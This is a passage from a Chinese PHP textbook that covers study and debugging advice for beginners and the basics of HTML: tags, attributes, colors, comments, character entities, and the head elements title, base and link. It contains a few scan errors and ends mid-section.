有了阶段二的项目开发的练习后,积累了一些开发思路,需要再回过头去深度学习每部分知识点。 像数组、对象、正则表达式、数据库操作、数据结构和算法等,这些内容是 PHP 开发中最常用的技术, 这个阶段去学习可以学得更全、更透彻、更容易掌握。当然还要学习一些新的内容,像模板引擎和 PHP 框架,然后再做一个项目。而这个阶段的项目就不能像阶段二时的项目,只是实现基本功能就行了, 不仅要求代码质量要好、业务逻辑要清晰,项目的结构也要基于目前最流利的开发模式,使用框架和 模板引擎,并采用面向对象的思想和 MVC 模式的设计要求, 也要学习项目的开发流程和规范, 尽量 让这个项目达到真实上线的标准。

#### 阶段四: 提高

这个阶段则建议在工作中去学习, 因为这个阶段的内容没有统一的标准, 需要根据实际项目去设 计解决方案。当然多搜集和学习一些这方面的理论,或模拟场景做一些有关的实验是很有必要的。

综上4个阶段,看似简单,却也需要我们全身心投入、持之以恒才行。

30

#### 1.7.3 坚持动手实验

打过篮球吗? 投篮理论可能掌握很快, 但要提高命中率、灵活自如可就需要反复练习。学编程也 是一样的,能看懂的代码,可不一定能写出来,写不出来可就不是你的!多动手练习是非常有必要的, 可能刚接触时,写了几行代码就会出现 n 个错误, 出现的错误就是你没有掌握的技术, 解决掉的问题 就是你学到的知识。当错误出现得越来越少时,你的代码编写能力也就越来越熟练。当然,为了能更 快地解决代码错误, 初期可以写几行代码就运行一下, 这样方便定位查找 Bug。另外, 写代码是最好 的对理论进行实践的方法, 你认为比较迷茫的技术, 都可以通过实验解释通过。还有, 在练习时一定 要边练习边为代码加上注释, 或记录学习笔记, 进行总结和分析。

笔者作为编程过来人,刚学编程时同样没有思路,至少也是照猫画虎画了上万行代码,才慢慢出 现思路的。就像刚开始写作文时要有思路,一般也要经过几个阶段,首先学习词汇,然后学习造句, 接着大量阅读别人的文章,再自己模仿着写一些,逐渐积累经验,才能形成自己的思路。学编程,恐 怕也得慢慢来,只是看一看、听一听,不动手是不足以学好编程的。多动手跟着书上的例子或配套的 教学视频开始练习, 当然最好加一些自己的功能, 按自己的思路敲上一些代码, 收获会大得多。量变 是会引起质变的,而这种质变的确发生过不少次。提醒一句,要理解代码思路之后再跟着敲,背着敲, 千万不要左边摆着别人的程序, 右边自己一个一个字母地照着写, 这就不再是程序员了, 而成打字员 了。纸上得来终觉浅,别问那么多,别想那么多,动手写吧。

#### 要事为先的原则  $1.7.4$

盖房子,要先建骨架,再谈修饰。画山水,要先画结构,再谈润色。认识一台结构复杂的机器, 应该首先认清楚脉络,然后再逐步认识每一个关节。为了应付从小学到大学的考试,我们背了各种各 样的不应该提前掌握的细节,同时也养成了见到细节就死抠的学习习惯。而现在学 PHP,是到改改的 时候了。"抓大放小,要事为先",这是对待烦琐事务的态度。对于以前从来没有接触过 PHP 的新人, PHP 无疑是庞大的, 似乎每个领域都可以拓展开来, 都是一片开阔地, 如果深入接触到每一个细节, 所耗费的精力无疑是巨大的。多数新手都胸怀壮志, 两眼发光地盯着每一个崭新的知识点, 遇见的任 何一个知识点都恨不得抠得清清楚楚、明明白白。难道这有什么不对吗?笔者的意见是,没什么大毛 病, 但是学习效率太低了。任何事情都要追求完美才敢继续往后进行, 这是一种性格缺陷。大胆地放 弃一些东西吧, 有失才有得, 把自己有限的、宝贵的精力用在重要知识点直接相关的地方, 这才是最 有效率的学习方式。等全部要点拿下以后,有精力的时候,再去研究那些边边角角的技术吧。一切和 我们的直接工作目标关联不大的东西,扔在一边或者弄清楚到足够支持下一步的学习就可以了。把时 间和精力花在开发项目上面,花在写作品及锻炼解决问题的能力上面,这是迈向高手的正确而且快速 的方向。

当你看书到某个地方暂时不理解的时候,暂时放手吧,追求一些行云流水、自然而然的境界吧, 只是不要停下前进的脚步, 不要被大路旁边的支根末节干扰了你前进的行程。项目, 真实的项目, 这 才是目的。以项目驱动自己的学习,当把握了技术的脉络之后再去补充细节的研究,是学习 PHP 的正 确途径。



## 1.7.5 Bug 解决之道

不管是新手学习,还是成手程序员,写程序就不可能不遇到 Bug。那么,自学时遇到 Bug 之后, 环境配不通,程序调不出来,运行不正常,该怎么办呢?首先我要恭喜你,遇见问题,意味着你又有 积累经验的机会了,每解决一个问题,你的 PHP 经验值就应该上升几百点,问题遇到得越多,知识提 升得就越快。

但是总是解决不了 Bug 也是很恼人的, 怎么办呢? 笔者的建议是, 当你遇到一个问题的时候, 首 先要仔细观察错误的现象。是的,要仔细。有不少新人的手非常快,访问页面报了一大堆的错误,扫 了一眼之后就开始盯着代码一行一行地找。看清楚什么错误了吗? 没有! 还有出现 Bug 马上网上求救, 自己都没看一下,这都是典型的不上心的学习方法。请记住,学习编程并不是一件很容易的事情,自 己首先要重视,要用心才可以。别人帮你解决的问题可不是你的提高,最少也要自己试着解决一会儿, 真的没有思路了,可就别浪费时间了,再花多少时间也解决不了,这个时候就该想想别的办法了。在 开发中,仔细观察出错信息,或者运行不正常的信息,是你要做的第一件事。如果错误信息读懂了, 就要仔细思考问题会出在哪个环节: 如果没读懂, 又要怎么办呢? 读了个半懂, 有些眉目但是不太确 定, 又要如何处理呢?

#### 1. 要仔细思考问题会出在哪些环节

一辆汽车从生产线上下来,车门关不上,哪儿出问题了,你怎么查?当然是顺着生产线一站一站 地查下来。程序也是一样的, 也是一系列语句完成后产生的结果。当你读懂了一个问题之后, 要好好 地思考这个问题可能会在哪些环节上出错。例如, 客户端产生数据→按"提交"按钮→发送到服务 器→服务器接收到数据后保存到数据库,这几个环节都有可能出错:有可能客户端根本就没产生数据, 有可能"提交"按钮按下去后根本就没发出去,或者发出去的不是你产生的东西,或者根本就没有连 接网络, 或者发送出去后服务器没有接收到, 或者接收到了但没保存到数据库等。学着去这样仔细地 分析程序的环节和这些环节可能会产生的问题,你的经验值自然会大幅度、快速地提升。这样做很累, 但是一件事情如果做下来一点都不累的话,这个东西还有价值吗? 在网页 A 输入了一个人的名字,提 交到 B, 首先存储到数据库, 然后再读出来, 发现乱码! 怎么办? 当然是分析环节: 客户输入→HTTP 发送→B接收→存储到数据库→读出→展现到网页。每个环节都可能出问题, 怎么才能知道是哪里出 的问题?继续往下读。

#### 2. 如何定位错误

写代码时常见的 Bug 其实就两大类: 一类是语法错误, 例如没写结束的分号, 访问时页面中就会 提示哪里出错,打印出错误报告,只要认真读完错误报告,这样的问题很容易找到,也很好解决:另 一类是编写的逻辑错误,这是因为设计缺陷或是开发思路混乱造成的,要定位这样的错误会麻烦一些。 分析清楚有哪些环节之后,通常有3种方法找到错误位置: 第一种是输出调试法, 在多个可疑的位置 打印输出不同的字符串,通过观察输出的结果,并结合输出信息的位置周围的代码来确认错误位置; 第二种是注释调试法,先将所有代码注释掉,再从上到下一点点去掉注释,去一次运行一下观察运行 结果,如果有不正常的结果出现也就定位到了错误的位置;第三种是删除调试法,先将代码备份,然 后删掉一部分调试一部分, 也就是去掉一部分的功能, 做简化, 然后调试剩下的功能。如果还查不出 来, 恭喜你, 你遇到的错误是值得认真对待的错误, 是会影响你学习生涯的错误, 就使用搜索引擎吧。

也可以在专业的 BBS 中详细列出问题,或加入一些 OO 群求指导。但向别人提问是非常讲究技巧的。 曾经有人问我这样的问题:"请问如何才能学好 PHP 呢?"这个要求太泛泛了。还有人给我一段长长 的代码甚至把项目压缩包发过来,然后说有个错误您帮我查查?还有人问这样的问题:是否有人能帮 我完成一个完整的聊天程序?请帮我写一个登录模块……这样的要求有些讨分了,有人帮你是你的运 气, 没有人帮你是正常反应。向别人提问, 首先应该确定你已经做了自己应该做的事, 不要没有经过 认真思考就草率地向别人提问,这样自己是不会有太大进步的。

#### 看教学视频、让学习变得简单  $1.7.6$

跟教学视频学习可算是最好的学习方式了, 既有详细的理论讲解又有代码分析, 看书和配套视频 结合学习可以达到最佳的效果。目前, 网上可以免费学习的技术视频越来越多, 像兄弟连云课堂 (vun.itxdl.cn), 不仅视频种类多、视频新、讲解全面详细, 而且会根据企业实际的技术应用不断更新; 不仅可以记录学习笔记,还有专业老师在线指导答疑,也可以和同学互动。找到比较适合你的全套视 频, 保存在自己硬盘里就是你的了。不对! 一定要有计划地学习才可以, 你可以给自己定一个目标, 每天看几集, 每周完成哪些部分, 一个月学到哪里, 并不断坚持。不然, 今天学点, 一个月后再学点, 这样不会有进展。跟着视频学习,重点内容最好过三遍,第一遍了解大概,第二遍边听边记笔记,第 三遍跟着视频中的演示自己练习代码。

#### 优秀的 Web 程序员是怎样练成的  $1.7.7$

学习软件,开发"思维逻辑"是核心,"记忆"只是辅助。每个行业都有新手和成手之分,软件 开发也是一样,也可分为普通程序员和高级软件工程师等不同级别的职位。通常刚工作的普通程序员 都是在维持生活的阶段,只有成为高手才能做出突出的成绩。当然从初级程序员成长为高手并不是一 步到位的,而需要通过不间断地努力逐渐成长起来。例如,在工作中不断积累经验,掌握复杂网站的 架构设计,并具有解决问题的能力,还要多研发产品,并能挑战高难度的项目。除了要有强烈的好奇 心和学习精神, 笔者总结以下几点提供给刚入行的新手参考。

#### 1. 克服惯性

万事开头难, 克服惯性是学习新技术的第一步。举个日常生活中惯性存在的简单例子: 当我们看 电视的时候会因为遥控器不在身边而懒得换台。幸运的是有很多的小技巧可以调动我们的积极性,帮 助我们克服惯性。对于笔者来说,微习惯是一个很好用的小技巧。与其被手头的任务吓到,不如将任 务细分为一个个具体的微任务,然后挑选其中的一个开始做起。就"拿到遥控器"这个例子来说,首 先扭动你的手指,向前伸出,然后推动整个人离开沙发。下一步,身体滑到地上,用脚拿到遥控器, 然后起身。通过完成一个个的微任务, 你会发现自己克服了惯性, 并且这项任务不再显得难以完成。 这个方法可以被应用到学习新技能的过程中,关键就是将大块任务细分为微任务。

#### 2. 具备扎实的技术功底

PHP 是众多计算机开发语言中最容易入门并且上手最快的, 人人都会写。但如果不了解数据结构、 离散数学、编译原理、计算机网络、结合多种语言的编程特点等这些计算机科学的基础,很难写出高

。<br>让学习成为一种习惯

水准的程序。当你发现写到一定程度很难再提高的时候,就应该想想是不是要回过头来学学这些最基 本的理论。因此多读一些计算机基础理论方面的书籍是非常有必要的。

#### 3. 遵循良好的编码规范

高质量的代码都具有统一的编码规范, 要养成良好的编码习惯, 代码的缩排编排、变量的命名规 则要始终保持一致。因为在一致的环境下,团队协作中才会有更高的效率,团队的成员才可以减少出 错的概率。另外,程序员可以方便地了解其他人的代码,弄清程序的状况,就和看自己的代码一样。 还可以防止接触 PHP 的新人自创一套风格并养成终生的习惯,一次次地犯同样的错误。

#### 4. 问题要解决不要逃避

学习过程中遇到比较难理解的重要章节不要跳过,更不能放弃,要多花一些时间和精力在这些知 识点上,将其攻破,这样才能不断地提高,否则在开发时会一直是你的障碍。在开发过程中如果遇到 障碍,不妨暂时远离计算机,看看窗外的风景,听听轻音乐,再重新开始工作的时候,有可能会发现 一些难题竟然可以迎刃而解。解决过的问题再次遇到时将不再是你的障碍。

#### 5. 扩充自己的想象力

程序员不要局限于固定的思考方式, 遇到问题时要多想几种解决问题的方案, 可以试试别人从没 想过的方法。丰富的想象力建立在丰富的知识的基础上。除计算机之外,多涉及其他的学科,比如天 文、物理、数学等。开阔的思考和了解各种业务流对 Web 程序员来说是很重要的。

#### 6. 对新技术的渴求

我们可以越来越方便、廉价地获得大量学习资源, 这些资源的传播载体由最初的教室变成了博客、 技术论坛等。坐拥如此众多的学习资源,我们没有理由不去好好利用。人类自然科学的发展史就是一个 渴求得到答案的程序,即使只能知道答案的一小部分,也值得我们去付出。只要你坚定信念,一定要找 到问题的答案, 你才会付出精力夫探索, 即使最后没有得到答案, 在程序中也会学到很多东西。

#### 7. 挖掘设计模式, 提高代码质量

动手将一个新的模块开发出来以后, 不要认为自己写的代码就是完美的, 也不要草率地将别人的 代码拿过来直接使用,更不要在开发中多次遇到相同功能,将同一段代码直接粘贴反复使用。提高自 己的编码能力一定要多参考和总结别人的设计模式,还要不断地改进和升级,才能提高自己编写代码 的质量, 也才能从中学到新的技术。

#### 8. 多与高手交流

尽量多认识一些大型互联网公司的程序高手, 多了解一些大型网站的解决方案, 也许在一次和别 人不经意的谈话中, 就可以迸发出灵感。也要多上上网, 看看别人对同一问题的看法, 会给你很大的 启发。也要经常参加一些互联网技术大会,了解一些新技术和行业的发展,拓展自己的眼界。它可以 是任何你有激情去学并且想深入学习的一些东西。这种原始的学习欲望非常重要,这种欲望可以在你 的学习低潮期给你提供动力。你想学的或许是一门新的编程语言、应用框架或者新的工具,一旦你确 定了想要的是什么, 就立刻去收集相应的优秀群体所做的一些优质的工作成果。

#### 9. 韧性和毅力

程序高手们并不是什么天才,而是在无数个日日夜夜中磨炼出来的,成功能给我们带来无比的喜

悦, 但程序却是无比的枯燥乏味。做程序员, 停滞不前就是落后, 要不断地学习扩展新知识, 就像软 件版本升级一样, 也要不断地更新自己的技术。

#### 10. 写博客

在进行你的探险之旅的时候, 实时记录下你的成长及犯下的错误大有裨益。在技术领域, 博客是 最简单易得并且受欢迎的表达载体。当你准备落笔的时候,你会强迫自己整理思路,并且对积累下来 的零散的知识片段进行结构梳理。说不定,通过互联网的分享,你的经历和分享会给别人的成长带来 帮助。写博客能够提升你的个人沟通能力,这与你学到的技术同样重要。给别人讲解是一种最好的提 高自身能力的学习方法。

#### 11. 考虑接单

许多年轻有才华的程序员正不断地寻找新的项目和解决不同的问题,以此来增加经验。然而,很 少有一个单一的环境能够提供这样的条件。如果基于遗留系统代码(维护原有系统),架构方面没有多 大的想象空间。因此, 许多程序员觉得需要变换工作, 到不同的环境去获取新一阶段的学习。然而, "跳槽"只不过是获取丰富经验的途径之一,笔者仍提议另一个选择:接单。

# 小结

#### 本章必须掌握的知识点

 $\triangleright$  W3C 标准。

> 动态网站开发所需要的 Web 构件, 以及每种构件在 Web 开发中的用途。

> Web 的工作原理, 以及网站的运行过程。

> HTTP 协议与 Web 的关系。

> PHP 开发 Web 应用的优势。

#### 本章需要了解的内容

> 了解 B/S 软件体系结构的特点。

> Web 开发的优势。

>LAMP 组合的特性、优势及应用领域。

> PHP 的优势及学 PHP 需要了解的内容。

>了解编程语言的学习方法。

第2章

## HTML 的设计与应用



网页是 Internet 上最基本的文档, 主要是作为网站的一部分, 也可以独 立存在。对于网页制作来讲, HTML 是所有网页制作技术的核心与基础。 HTML 用于解释 Web 页面的结构, 例如, 指明哪些文本作为标题, 段落的 起始位置和结束位置在何处,哪些图像应当出现在文档中,以及指定不同 页面之间的链接等。HTML 是 Web 页面的描述性语言, 不管是在 Web 上发 布信息,还是编写可交互的程序,都离不开 HTML 语言的应用。PHP 则是 一种可嵌入 HTML 语言, 可以生成动态的 HTML 页面。学习 HTML 是开

发 PHP 程序的基础, 本章所介绍的 HTML 语法只覆盖了本书程序实例中所涉及的内容。



虽然 HTML 语言对于制作一般的网页完全可以胜任, 但为了网页的美观和与用户具有交互性的效 果, 还需要用到 CSS 和 JavaScript 等网页制作技术。HTML 是 Web 页面描述性语言, 主要用来在 Web 上发布信息, 以及简单地布局。CSS 是层叠样式表, 是网页页面排版样式标准, 能够将格式和结构分 离,使浏览器的界面更加友好。JavaScript 是一种描述性脚本语言, 和 CSS 一样可以嵌入到 HTML 中, 在客户端计算机中执行。JavaScript 是具有交互性的 Web 设计的最佳选择, 也是浏览器普遍支持的语 言。所以 HTML、CSS 和 JavaScript 三项技术结合使用, 才是网页设计及制作静态网页的核心。

#### $2.1.1$ HTML 基础

HTML (HyperText Marked Language) 即超文本标记语言, 是一种用来制作超文本文档的简单标 记语言。我们在浏览网页时看到的一些丰富的影像、文字、图片等内容都是通过 HTML 表现出来的。 用 HTML 编写的超文本文档称为 HTML 文档, 它能独立于各种操作系统平台, 一直被用作 WWW (万 维网)的信息表示语言。对于网站软件开发人员来讲,如果不涉及 HTML 语言是不可能的。

- > 所谓超文本, 是因为它不仅是可以加入文字的文本文件, 还是可以加入链接、图片、声音、动 画、影视等内容的文本文件。使用 HTML 语言描述的文件, 需要通过 Web 浏览器显示出效果。 HTTP 协议的制定使浏览器在运行超文本时有了统一的规则和标准。
- > 所谓标记语言, 是在纯文本文件里面包含了 HTML 指令代码。这些指令代码并不是一种程序语

言,它只是一种排版网页中资料显示位置的标记结构语言,易学易懂,非常简单。在 HTML 中 每个用来作为标签的符号都是一条命令, 它告诉浏览器如何显示文本。这些标签均由"<"和 ">"符号,以及一个字符串组成。而浏览器的功能是对这些标记进行解释后,显示出文字、图 像、动画或播放声音。

> HTML 文件必须使用.htm 或者.html 作为文件扩展名, 推荐使用.html 是比较安全的做法。

#### 简单 HTML 实例制作  $2.1.2$

学习使用 HTML 制作网页, 最好、最快捷的方式就是边学边做实验, 那么让我们建立一个简单 的范例吧, 非常容易。因为网页文档是纯文本文件, 所以只需要两个工具即可: 一个是文本编辑器, 另一个是浏览器。下面介绍一个简单的 HTML 实例制作步骤, 所有 HTML 页面的制作都可以参考同 样的过程。

第一步: 打开文本编辑器(Windows 系统用户可以使用记事本, Linux 系统用户可以使用 vi)。记 住,如果你在使用比较复杂的文字处理器,就应该用"纯文本"或"普通文本"来保存。

第二步: 输入页面的主体标记。每个 HTML 页面都要包含这些主体标记, 代码如下。



第三步: 将它命名为"xxxx.html"(随便你起一个什么名字, 扩展名也可以是.htm)。例如, mypage. html.

第四步: 使用浏览器直接打开这个文件, 你会看见自己做得最简单的页面, 如图 2-1 所示。



图 2-1 第一个 HTML 实例演示

如果希望将该页面发布到 WWW 上, 让任何人都可以访问, 就需要将其存放到 Web 服务器的文 档根目录下。然后在客户端浏览器的地址栏中,通过输入该文件的 URL 进行访问,例如 http://localhost/

让学习成为一种习惯

mypage.html。页面的显示内容和在本机中直接使用浏览器打开的结果相同,都是通过浏览器解析同样 的 HTML 代码后输出的结果。

# HTML 语言的语法

HTML 是文本类型的语言, 和其他任何一门语言相比, 语法都是最简单的。但在编写 HTML 文件 时, 必须遵循 HTML 的语法规则。一个完整的 HTML 文件由标题、段落、列表、表格、文本, 即嵌 入的各种对象所组成, 这些逻辑上统一的对象称为元素, HTML 使用标签来描述这些元素。实际上, 整个 HTML 文件就是由元素与标签组成的文本文件,可以直接由浏览器解释执行,解析它们显示出美 妙的网页,而无须编译。当用浏览器打开网页时,浏览器读取网页中的 HTML 代码,分析其语法结构, 然后根据解释的结果显示网页内容。正因如此, 网页显示的速度同网页代码的质量有很大的关系, 保 持精简和高效的 HTML 源代码是十分重要的。也可以在浏览器打开的网页中, 通过"查看源文件"命 令杳看网页中的 HTML 代码。

#### HTML 标签和元素  $2.2.1$

在 HTML 文件中是以标签来标记网页结构和显示内容资料的。以"<标签名>"表示标签开始, 以 "</标签名>"结束。大部分标签都是成对出现的,成对的标签也称为容器。在一对标签中也可以嵌套 其他标签。一个 HTML 标签及标签中嵌套的内容就是网页中的一个"HTML 元素"。例如, 在<body> 和</body>之间的是主体元素;又如,<title>和</title>是标签,而<title>Rumple Stiltskin</title>则是标题 元素。也有极少的标签不需要与之配对的结束标签,也称为空标签,即空元素,例如<br>、<hr>等。 </body>和</title>关闭它们各自的标签。所有的 HTML 标签都要关闭。尽管老版本的 HTML 允许某些 标签不关闭, 但最新的标准要求所有的标签都要关闭。无论如何, 闭合标签是一个好习惯。并不是所 有的标签都像<html></html>一样关闭, 有的标签不用绕在内容外面, 它们是自关闭的。比如断行的标 签是这样的: <br />。需要记住的是, 所有的标签都必须关闭, 以及大部分的内容都在标签之间, 它们 的格式是这样的: 起始标签 - 内容 - 闭合标签。如图 2-2 所示为一个 HTML 区块元素。



## 2.2.2 HTML 语法不区分字母大小写

HTML 标签名和属性都是不区分字母大小写的, 例如<body>、<BODY>或<Body>都是定义相同的 标记,但推荐全部使用小写字母书写。

## 2.2.3 HTML 标签属性

属性是为 HTML 元素所提供的附加信息, 总是以"名称=值"对的形式出现在 HTML 标记中, 例 如<tag name= "value">。大多数 HTML 标签都有自己的一些属性, 要写在起始标签内, 用于进一步改 变显示的效果。如果有多个属性,则使用空格分隔开,各属性之间无先后次序,而且 HTML 标记中的 每个属性都是可选的,也都可以省略而采用默认值。属性的值可以用英文的双引号("")或者单引号 ('')引起来,也可以不使用引号,推荐使用双引号(W3C规范)。例如<body bgcolor="black" text='#ffffff"> 标记中使用了两个属性, 分别将<body>标记中的内容背景设置为黑色, 前景设置为白色。

## 2.2.4 HTML 颜色值的设置

大多数浏览器都支持颜色名集合, 颜色值是一个关键字或一个 RGB 格式的数字, 在网页中用得 很多。仅仅有 16 种颜色名被 W3C 的 HTML 4.0 标准所支持, 它们是: aqua、black、blue、fuchsia、 gray、green、lime、maroon、navy、olive、purple、red、silver、teal、white、yellow。如果需要使用其 他的颜色, 就需要使用十六进制的颜色值。十六进制的颜色值是由一个十六进制符号来定义的, 这个 符号由红色、绿色和蓝色的值组成(RGB)。每种颜色的最小值是 0 (十六讲制: #00), 最大值是 255 (十六进制: #FF)。也就是每个原色可有 256 种彩度, 故此三原色可混合成 16 777 216 种颜色。应用 时需要在每个 RGB 值之前加上"#"符号, 例如 bgcolor="#00ff00"。如果使用英文名字表示颜色值, 可以直接写名字, 例如 bgcolor="green"。

## 2.2.5 HTML 文档注释

如果希望在源代码中添加注释, 便于阅读, 可以以"<!--"开始, 以"-->"结束。HTML注释的 使用如下所示:



注释语句只出现在源代码中,浏览器在解释代码时会忽略注释的内容,而不会在浏览器中显示。 这样可以为自己或者别人进行注释,或者临时注释掉没有准备好的文档部分。但要注意不要在注释中 再包含注释,而且注释不能在标记中使用。此外,注释可以包围和隐藏标记。但要注意的是,在注释 掉标记之后, 要保证剩余的文本仍然是一个结构完整的 HTML 文档。

### 2.2.6 HTML 代码格式

任何回车或空格在源代码中都不起作用, 所以在编写 HTML 代码时, 可以使用回车或者空格进行 代码排版,这样可以使代码清晰。必须保持严格的缩进规则,以"Tab"键为准。



## 2.2.7 HTML 字符实体

一些字符在 HTML 中拥有特殊的含义, 例如小于号 (<) 用于定义 HTML 标签的开始, 不可以直 接在网页中输出。如果我们希望浏览器能正确地显示这些有特殊含义的字符, 则必须在 HTML 源码中 插入字符实体。

字符实体有三部分: 一个和号 (&): 一个实体名称或者使用#号和一个实体编号: 一个分号 (:)。 例如,要在 HTML 文档中显示小于号, 我们需要使用"&lt:"或者"&#60:"实体形式输出。建议使用 实体名称而不使用实体编号,好处在于名称相对来说更容易记忆。但要注意实体名称对大小写敏感。 空格是 HTML 中最普通的字符实体, 通常情况下, HTML 会裁掉文档中的空格。例如, 在文档中连续 输入10个空格, 那么会被去掉其中的9个。如果使用 , 就可以在文档中增加空格。还有一些比 较常用的 HTML 实体, 如表 2-1 所示。

| 显示结果           | 描<br>述     | 实体名称 | 实体编号      |
|----------------|------------|------|-----------|
|                | 空格         |      | $&\#160;$ |
| $\,<$          | 小于号        | <    | $&\#60;$  |
| >              | 大于号        | >    | $&\#62;$  |
| &              | 和号         | &    | $&\#38;$  |
| $\cdots$       | 引号         | "    | $&\#34;$  |
| $\epsilon$     | 撇号(IE 不支持) | '    | $&\#39;$  |
| ¢              | 分          | ¢    | $&\#162;$ |
| £              | 镑          | £    | $&\#163;$ |
| ¥              | 日元         | ¥    | $&\#165;$ |
| ş              | 节          | §    | $&\#167;$ |
| $\circledcirc$ | 版权         | ©    | $&\#169;$ |
| $^\circledR$   | 注册商标       | ®    | $&\#174;$ |
| ×              | 乘号         | ×    | $&\#215;$ |
| $\div$         | 除号         | ÷    | ÷         |

表 2-1 常用的 HTML 实体



一个 HTML 文档的基本格式需要包含以下几个全局架构元素标签, 并将 HTML 代码分为三部分 编写, 它们可以被看作文档的框架。如下所示:



本例在网页文件中声明的这几对标签,在每个网页文档中都是唯一的,head 标签和 body 标签需 要嵌套在 HTML 标签中。

- > 第一部分: <html>和</html>是网页文件的最外层标签, HTML 文件中所有的内容都应该在这两 个标记之间。<html>标签告诉浏览器这个 HTML 文件的开始点, </html>标签告诉浏览器这是 HTML 文件的结束点。
- > 第二部分: 位于<head>和</head>标签之间的文本是头信息, 放在<html>元素的最上面使用, 头 信息不会显示在浏览器窗口中。主要包括当前页面的一些基本描述的语句,用于说明文件的标 题和整个文件的一些公共属性,例如声明网页的标题和关键字等。每个<head>元素应当包含一 个<title>元素以指示文档的标题,它也可以以任意顺序包含<base>、<object>、<link>、<style>、 <script>、<meta>元素的任意组合。
- > 第三部分: <body>标签是 HTML 文件的主体标记, 标签之间的文本是正文内容, 是用户能够在 浏览器主窗口中看到的。例如,文字、图片、链接、表单等都需要声明在这个标记中。该元素 出现在<head>元素之后。

## HTML 文档头部元素<head>

HTML 头部标记是<head>, 主要包括页面的一些基本描述语句, 以及 CSS 和 JavaScript, 一般都 可以定义在头部元素中。它用于包含当前文档的有关信息,例如网页标题和关键字等。通常位于头部 的内容都不会在网页上直接显示,而是通过另外的方式起作用。在<head>标记中可以使用的标记不多, 包含一些常见的如<title>、<base>、<link>和<meta>等标记。<head>与</head>之间必须有<title>。

#### $2.4.1$ <title>元素

编写每个页面时, 应该给其指定一个标题。HTML 文件的标题使用<title>元素, <title>是<head> 元素的子元素,用于将内容显示在浏览器的标题栏中,用以说明文件的用途,也可以作为浏览器中书 签的默认名称。每个 HTML 文档都应当有标题, 在浏览者保存该网页后成为保存后网页的文件名。另 外, 搜索引擎在收录该页面时, 将网页标题作为搜索的关键字, 并将其在搜索引擎页面中作为标题显 示。基本语法格式如下所示:

<title> 兄弟连云课堂:《细说 PHP》</title>

<!-- 在头部定义的标题标记 -->

使用实际描述站点内容的标题是非常重要的。例如,站点的主页面不应当只使用"网站首页"标 注,而是应当采用能够描述站点内容的语句,通常都是"公司名称+公司产品"。对于优秀的页面标题, 访问者在阅读它之后就应当能够了解该页面的内容,而不需要查看页面的实际内容。<title>元素中只 能包含关于页面标题的文本,而不能包含其他任何元素。

#### $2.4.2$  <base>元素

当浏览器遇到相对 URL 时, <base>实际上是将相对 URL 转换为完整的绝对 URL。<base>元素允

让学习成为一种习惯

许用户指定页面的基 URL, 这样当浏览器遇到相对 URL 时, 将在它们的前面添加基 URL。在网页文 档中,所有的相对地址形式的 URL 都是相对于这里定义的基 URL 而言的。例如, 如果在<base>中指 定基 URL 为 http://yun.itxdl.cn, 那么在网页中出现的相对链接" test.html "将对应 http://yun.itxdl.cn/test.html 的页面。因此, 如果网页位置发生变化, 可以通过修改<base>来适应这一变 化。一篇文档中的<base>标记最多只能有一个,而且必须放于头部,并且应该在任何包含URL 地址的 语句之前。基本语法格式如下所示:

<br />base href="URL" target="WINDOW NAME" /> <!-- 在头部定义的基底网址标记 -->

### 2.4.3 <link>元素

<link>元素可用于创建到 CSS 样式表的链接, 始终是空元素, 用于描述两个文档之间的链接关系。 一个最有用的应用就是外部层叠样式表的定位。浏览器会分析<link>中的内容, 自动读取并加载相应 的文件。基本语法格式如下所示:

